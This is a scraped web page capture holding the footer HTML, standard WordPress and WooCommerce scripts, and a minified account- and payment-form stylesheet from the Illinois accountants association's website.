			<div class="foot_logo_sec">
			    <h3>&nbsp;</h3>
                <img src="https://illinoisaccountants.com/wp-content/uploads/2020/10/logo_footer.png" class="foot_logo" alt="foot logo">
                <p>&nbsp;</p>
                <!--<p>The Home for Tax and Accounting Professionals</p>-->
                                	<div class="social_foot">
                		                										<a href="https://www.facebook.com/IAAI-Independent-Accountants-Association-of-Illinois-523188227834525/" target="_blank">
								<i class="fab fa-facebook-f"></i>
							</a>
                		                										<a href="https://twitter.com/IL_Accountants" target="_blank">
								<i class="fab fa-twitter"></i>
							</a>
                		                										<a href="javascript:void(0);" target="_self">
								<i class="fab fa-instagram"></i>
							</a>
                		                	</div>
                            </div>
            <div class="foot_links">
            	<h5>Quick Links</h5>                <div class="menu-quick-links-container"><ul id="quick-links-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74"><a href="https://illinoisaccountants.com/">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://illinoisaccountants.com/about/">About IAAI</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://illinoisaccountants.com/resources/">Resources</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-114"><a href="https://illinoisaccountants.com/blog/">Blog</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://illinoisaccountants.com/resources/">Resources</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
</ul></div>                <!-- <ul>
                    <li><a href="https://illinoisaccountants.com/">Home</a></li>
                    <li><a href="https://illinoisaccountants.com/">About IAAI</a></li>
                    <li><a href="https://illinoisaccountants.com/">Join</a></li>
                    <li><a href="https://illinoisaccountants.com/">Seminars</a></li>
                    <li><a href="https://illinoisaccountants.com/">Resources</a></li>
                    <li><a href="https://illinoisaccountants.com/">Members Only</a></li>
                </ul> -->
            </div>
            <div class="foot_contact">
            	<h5>Contact us</h5>
<ul>
<li>IAAI Mailing Address:<br />
PO Box 9140<br />
Springfield, IL 62703</li>
<li>IAAI Office Address:<br />
3000 Professional Drive, Suite 200<br />
Springfield, IL 62703</li>
<li><a href="tel:(800) 222-2270">(800) 222-2270</a></li>
<li><a href="mailto:illinoisaccountants@gmail.com">illinoisaccountants@gmail.com</a></li>
<li><a href="tel:1-800-313-2274">Fax: 1-800-313-2274</a></li>
</ul>
            </div>
		</div>
	</div>
</footer>

<!-- Commercial Members -->
<section class="commercial_member">
	<div class="container">
		<h2>Commercial Members</h2>
		<div class="com_member_wrap">
											<a href="javascript:void(0);" target="_self">
					    					<img src="https://illinoisaccountants.com/wp-content/uploads/2023/09/B-10-Capital.png" alt="" />
									</a>
				
		</div>
	</div>
</section>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/illinoisaccountants/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script src="https://illinoisaccountants.com/wp-content/cache/minify/6a6c0.js"></script>

<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/illinoisaccountants.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>



<script src="https://illinoisaccountants.com/wp-content/cache/minify/8fe8b.js"></script>

<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>

<script src="https://illinoisaccountants.com/wp-content/cache/minify/66032.js"></script>

<script id="sv-wc-payment-gateway-payment-form-v5_10_8-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_8-js-extra
</script>

<script src="https://illinoisaccountants.com/wp-content/cache/minify/21d63.js"></script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://illinoisaccountants.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://illinoisaccountants.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- <script type="text/javascript">
	jQuery('.woocommerce div.product div.summary .subscription-details, .woocommerce-cart-form__cart-item.cart_item .subscription-details').each(function(i, v) {
	    jQuery(v).contents().eq(2).wrap('<span class="new"/>')
	});
</script> -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Minified using Disk

Served from: illinoisaccountants.com @ 2026-01-19 17:37:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://illinoisaccountants.com/wp-content/cache/minify/859f3.css
body_size: 2878
content:
.woocommerce-account
section.banner{display:none}li.product span.subscription-details
span.amount{display:none !important}.woocommerce-page
.page_wrapper{padding-top:25px;padding-bottom:25px}.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2{max-width:100%}.woocommerce-MyAccount-navigation a, .woocommerce-Addresses
a{color:#2e0077}.woocommerce .woocommerce-MyAccount-navigation
ul{margin-left:0;border-top:1px solid rgba(0, 0, 0, 0.05)}.woocommerce .woocommerce-MyAccount-navigation ul
li{list-style:none;border-bottom:1px solid rgba(0, 0, 0, 0.05);position:relative}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link
a{text-decoration:none;padding:0.875em 0;display:block;font-size:16px}.nyp-input{border:1px
solid #4a3826}.woocommerce-MyAccount-navigation ul li.is-active a::before{opacity:1}.woocommerce-MyAccount-navigation ul li a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;font-family:'Font Awesome 5 Free';font-weight:900;line-height:inherit;vertical-align:baseline;content:"\f15c";line-height:1.618;margin-left:0.5407911001em;width:1.41575em;text-align:right;float:right;opacity:0.25}.woocommerce-MyAccount-navigation ul li a:hover::before{opacity:1}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\f3fd"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before{content:"\f291"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\f1c6"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\f015"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before{content:"\f09d"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\f007"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\f2f5"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a::before{content:"\f021"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--members-area a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--members-area a::before{content:"\f023"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--back-to-memberships a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--back-to-memberships a::before{content:"\f0a8"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-content a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-content a::before{content:"\f023"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-products a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-products a::before{content:"\f07a"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-discounts a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-discounts a::before{content:"\f02c"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-notes a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-notes a::before{content:"\f075"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-details a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-details a::before{content:"\f013"}.woocommerce form .form-row
label{width:100%}span.woocommerce-input-wrapper,span.password-input{width:100%}.woocommerce form .show-password-input, .woocommerce-page form .show-password-input{top: .3em}.woocommerce button.button, .woocommerce input.button, .woocommerce
a.button{background-color:#2e0077 !important;border-color:#2e0077 !important;color:#fff}.woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce a.button:hover{background-color:#286090 !important;border-color:#204d74 !important;color:#fff}span.cart_sep{padding:0
5px}a.cart-contents{padding-left:10px}a.cart-contents::before{content:url("/wp-content/themes/illinoisaccountants/assets/images/cart_icon.png");position:relative;left:-8px}.term-24.woocommerce .page_wrapper, .post-type-archive-product.woocommerce .page_wrapper, .single-product.woocommerce
.page_wrapper{background:#e8deba}.woocommerce ul.products li.product a
img{display:none !important}.woocommerce ul.products li.product, .term-24.woocommerce-page ul.products
li.product{background:#fff;padding:15px;text-align:center}.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a3826 !important;font-family:'Roboto',sans-serif;font-weight:700;text-transform:uppercase;font-size:20px;line-height:24px}.woocommerce ul.products li.product
.price{color:#fff;font-size:13px;background:#4a3826;padding:30px
15px;border-radius:50%;height:120px;width:120px;margin:0
auto}.woocommerce ul.products li.product span.woocommerce-Price-amount.amount{display:block;font-weight:700;font-size:25px;margin:4px
0}.woocommerce ul.products li.product span.woocommerce-Price-currencySymbol{position:relative;font-size:13px;font-weight:300;top:-8px}.woocommerce ul.products li.product
a.button.add_to_cart_button{text-transform:uppercase;letter-spacing:0.9px;padding:12px;font-weight:normal;border-radius:0}.woocommerce ul.products li.product a.button.add_to_cart_button:hover{background:#4a3826 !important}.woocommerce ul.products li.product.post-313, .woocommerce ul.products li.product.post-311{display:none !important}.woocommerce ul.products li.product div.wc_short_desc
p{color:#858585;font-size:14px;font-family:'Roboto',sans-serif;line-height:normal}.woocommerce .woocommerce-ordering{display:none !important}.woocommerce .woocommerce-result-count{display:none !important}.woocommerce div.product div.images.woocommerce-product-gallery{display:none !important}.woocommerce div.product
div.summary{width:100%}.single-product.woocommerce
.product_meta{display:none !important}.single-product.woocommerce div.product .woocommerce-tabs
ul.tabs{display:none !important}.single-product.woocommerce div.product form.cart
.button{background:#281577;padding:12px;font-weight:normal;border-radius:0;font-size:14px;text-transform:capitalize;letter-spacing:1.2px}.single-product.woocommerce div.product form.cart .button:hover{background:#4a3826}.single-product.woocommerce span.woocommerce-Price-currencySymbol{font-weight:600;font-size:25px;top:0}.single-product.woocommerce div.product
p.price{color:#4a3826;font-weight:600;font-size:25px}.dark-blue-back{background:#2e0077;padding:15px;border-radius:3px;margin:15px
0}.dark-blue-back
p{color:#fff;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;padding:0}.woocommerce table.shop_table
thead{background:#2e0077 !important;color:#fff !important}div.term-description
a{color:#4a3826 !important;font-size:22px;font-weight:500;text-decoration:none}div.payment_box p.form-row{display:block}div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods{width:300px;max-width:100%}div.payment_box .form-row
label{display:inline !important}.tribe-block__tickets__item__attendee__fields__footer__divider{display:none}.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn{display:none !important}div.tribe-checkout-backlinks{padding:15px
0;font-size:16px}a.tribe-checkout-backlinks{padding-right:15px}label.checkbox-inline{position:relative;display:inline-block !important;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer;width:auto !important}.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px !important;margin:8px
0 0}.checkbox-inline+.checkbox-inline{margin-left:10px}label.user_member_directory_visibility{display:inline-block !important;width:auto !important;margin-right:10px}@media (max-width: 768px){.woocommerce-account
table.my_account_memberships{table-layout:auto}}@media (min-width: 768px){.woocommerce-account .woocommerce-MyAccount-navigation{width:21.7391304348%;float:left;margin-right:4.347826087%}.woocommerce-account .woocommerce-MyAccount-content{width:73.9130434783%;float:right}.col2-set.addresses .col-1{width:41.1764705882%;float:left;margin-right:5.8823529412%;max-width:100%}.col2-set.addresses .col-2{width:52.9411764706%;float:right;margin-right:0;max-width:100%}.addresses header.title
a{display:block;width:1em;height:1em;text-indent:-9999px;position:relative;padding:0.875em;margin-top:0.6180469716em;float:right;overflow:hidden}.addresses header.title a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;font-family:'Font Awesome 5 Free';font-weight:900;line-height:inherit;vertical-align:baseline;content:"\f044";line-height:1.618;position:absolute;top:0;left:0;height:100%;width:100%;text-align:center;text-indent:0}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:16px}}@media screen and (max-width: 600px){.woocommerce ul.products
li.product{float:none !important;width:80% !important;margin:2em
auto !important}}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods,#add_payment_method .sv-wc-payment-gateway-payment-form-manage-payment-methods{display:block;margin:1em 0;text-align:center}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method{display:inline-block;margin-bottom:.5em}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method .nickname,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method .nickname{margin-right:.5em}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method img,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method img{float:none;width:30px;height:20px;display:inline-block;margin-right:.5em;vertical-align:middle}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-form-nickname,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-form-nickname{font-size:1.5em;padding:8px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus{box-shadow:0 0 .1875em #3498db}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified{border-color:#69bf29}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus{box-shadow:0 0 .1875em #69bf29}@media screen and (min-width: 330px){.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-cc-plain.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:50px 31px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-visa.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-mastercard.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-dinersclub.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-maestro.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-jcb.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-amex.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-discover.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-visa-electron.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-cc-invalid.svg")}}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-check-hint,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-check-hint{margin:0 0 3px 2px;cursor:pointer}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check{margin:1em}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check img,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check img{min-height:135px}ul.payment_methods li div.sv-wc-payment-gateway-card-icons{vertical-align:middle;display:inline-block;margin-left:22px}ul.payment_methods li div.sv-wc-payment-gateway-card-icons img{float:left !important;margin:5px}.enr-subscribe-now-wrapper .enr-subscribe-forced{pointer-events:none}a.wcs-switch-link{display:table;margin-top:1em}.product .nyp-disabled,.wcopc .product-item .nyp-disabled{opacity:.2}.product .single_variation_wrap .nyp,.wcopc .product-item .single_variation_wrap .nyp{display:none}.product .single_variation_wrap .suggested-text,.wcopc .product-item .single_variation_wrap .suggested-text{margin-bottom:1.5em;display:inline-block}.product .nyp,.wcopc .product-item .nyp{margin-bottom:1.5em}.product .nyp label,.wcopc .product-item .nyp label{font-weight:700;display:block}.product .nyp .nyp-input,.wcopc .product-item .nyp .nyp-input{display:inline-block;margin-bottom:0;text-align:center;font-weight:700;min-width:10em}.product .nyp .minimum-price,.wcopc .product-item .nyp .minimum-price{margin:0;color:inherit;font-size:.75em;opacity:.7}.product .nyp .woocommerce-nyp-message,.wcopc .product-item .nyp .woocommerce-nyp-message{margin:1em 0!important}.product .nyp:after,.wcopc .product-item .nyp:after{content:"";display:table;clear:both}.woocommerce div.nyp-product.elementor form.cart{display:block!important}